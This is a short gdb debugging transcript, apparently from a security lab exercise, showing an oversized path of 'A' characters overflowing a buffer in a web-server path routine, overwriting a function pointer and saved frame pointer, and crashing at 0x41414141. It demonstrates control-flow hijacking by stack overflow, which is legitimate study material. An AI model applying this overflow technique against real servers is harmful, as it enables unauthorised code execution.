 (gdb) n
283 split_path(pn);
(gdb) x/10s pn
0xbfffd9fc: "/home/httpd/lab/", 'A' <repeats 184 times>...
0xbfffdac4: 'A' <repeats 200 times>...
0xbfffdb8c: 'A' <repeats 200 times>...
0xbfffdc54: 'A' <repeats 200 times>...
0xbfffdd1c: 'A' <repeats 200 times>...
0xbfffdde4: 'A' <repeats 40 times>
0xbfffde0d: "\215\004\b\003"
0xbfffde12: ""
0xbfffde13: ""
0xbfffde14: "\264\020\005\b"
(gdb) x &handler
0xbfffddfc: 'A' <repeats 16 times>
(gdb) x $ebp
0xbfffde08: "AAAA"
(gdb) x$ebp+4
Undefined command: "x$ebp+4". Try "help".
(gdb) x $ebp+4
0xbfffde0c: ""
(gdb) n
285 if (!stat(pn, &st))
(gdb) n
296 handler(fd, pn);
(gdb) n
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)